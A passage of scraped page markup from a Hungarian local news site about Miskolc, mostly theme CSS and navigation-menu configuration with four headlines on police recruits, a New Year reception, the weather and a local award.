.tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_71 .tdb-menu>li.current-menu-item>a,.tdi_71 .tdb-menu>li.current-menu-ancestor>a,.tdi_71 .tdb-menu>li.current-category-ancestor>a,.tdi_71 .tdb-menu>li.current-page-ancestor>a,.tdi_71 .tdb-menu>li:hover>a,.tdi_71 .tdb-menu>li.tdb-hover>a,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_74 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:center}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_74 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_74 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_74 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_74 .td-module-title a{color:#000000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-mega-modules-wrap{padding:20px}.tdi_74 .block-mega-child-cats{width:160px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-meta-info{padding:15px 5px}.tdi_74 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-mega-modules-wrap{padding:14px}.tdi_74 .block-mega-child-cats a{padding:0 14px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_74 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4637";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1160";
tdBlocksArray.push(block_tdi_74);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_74" 
 id="tdi_75" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_76" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_77" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_78" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_79" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" class="td-image-wrap " title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-696x546.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt">Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" class="td-image-wrap " title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ujevkoszontot_tartottak_Miskolcon__egyutt_a_terseg_fejlodeseert__mottoval-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval">Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" class="td-image-wrap " title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben">Szerdán nagyrészt napos, de hideg idő lesz térségünkben</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kilencedszer_is_dicsoseget_hozott_miskolcnak__jutalmat_erdemeltek_az_alkotok/"  rel="bookmark" class="td-image-wrap " title="Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Kilencedszer_is_dicsoseget_hozott_Miskolcnak__jutalmat_erdemeltek_az_alkotok-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kilencedszer_is_dicsoseget_hozott_miskolcnak__jutalmat_erdemeltek_az_alkotok/"  rel="bookmark" title="Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók">Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" ><style>.tdi_80 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info,.tdi_80 .td-next-prev-wrap{text-align:center}.tdi_80 .td-category-pos-image 